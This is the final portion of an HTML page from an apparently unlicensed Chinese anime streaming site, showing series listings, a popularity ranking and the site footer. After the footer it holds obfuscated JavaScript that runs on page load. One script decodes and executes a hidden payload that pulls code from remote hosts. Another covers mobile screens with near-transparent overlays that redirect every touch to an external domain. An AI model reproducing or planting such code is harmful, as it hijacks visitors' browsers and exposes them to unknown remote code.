voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至400集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124707.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/124705.html" title="炼气十万年" data-original="https://pic.youkupic.com/upload/vod/20230218-1/631d9edd4cb9196b6ebd09dee21947f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至312集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124705.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/124450.html" title="斗破苍穹年番" data-original="https://pic.youkupic.com/upload/vod/20220731-1/87c88da26e74c1e33ba5a5793e453373.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至182集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124450.html" title="斗破苍穹年番">斗破苍穹年番</a></p><p class="vodlist_sub">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇，</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“剑道第一仙”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="146574" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="神墓年番" href="/v/282021.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250808-1/f59d7ed11f8b866e066a3b1c569e8ff4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>978</span><h4 class="title">神墓年番</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作,动画,奇幻,国产动漫</p><p><span class="vodlist_sub">状态：更新至25集</span></p></div></a></li><li class="part_eone"><a href="/v/282713.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>疾风劲射</a></li><li class="part_eone"><a href="/v/285142.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>枕刀歌第三季</a></li><li class="part_eone"><a href="/v/282647.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>斗破苍穹三年之约</a></li><li class="part_eone"><a href="/v/278482.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>魔天记</a></li><li class="part_eone"><a href="/v/291427.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;927</span>仙王的日常生活第五季</a></li><li class="part_eone"><a href="/v/278287.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;925</span>仙宠</a></li><li class="part_eone"><a href="/v/281801.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>万剑王座</a></li><li class="part_eone"><a href="/v/281375.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;905</span>开局地摊卖大力</a></li><li class="part_eone"><a href="/v/282925.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;898</span>钢炽之芯</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="146574" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sdgbcmjx.com/" title="天堂影视">天堂影视</a>提供免费无删减电影、热血动漫、搞笑综艺、高清电视剧全集在线观看</p><p>Copyright © 2022 sdgbcmjx.com All Rights Reserved</p><p>粤ICP备2022139204号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sdgbcmjx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq 